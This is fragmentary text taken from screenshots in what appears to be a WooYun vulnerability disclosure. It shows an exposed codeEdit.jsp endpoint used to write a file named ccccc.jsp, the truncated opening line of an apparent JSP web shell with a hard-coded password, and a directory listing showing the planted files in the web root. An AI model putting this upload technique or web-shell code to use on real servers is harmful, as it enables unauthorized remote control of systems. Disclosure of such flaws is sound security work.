 提交即可
localhost:8088/sysinterface/codeEdit.jsp?filename=ccccc.jsp&filetype=jsp
百度 <Ctrl+K>
S--提交 D--清除 B--确定
文件名: ccccc.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC(St
保存成功
确定
www.wooyun.org
计算机 webapps ROOT sysinterface extpage
包含到库中 共享 刻录 新建文件夹
名称 修改日期 类型 大小
ccccc.jsp 2015/11/24 17:26 JSP 文件 7 KB
Demo0.jsp 2015/7/9 15:41 JSP 文件 1 KB
问的位置
Ew 75308.java 2015/11/24 16:54 JAVA 文件 6 KB
zz.jsp 2015/11/24 17:04 JSP 文件 7 KB
www.wooyun.org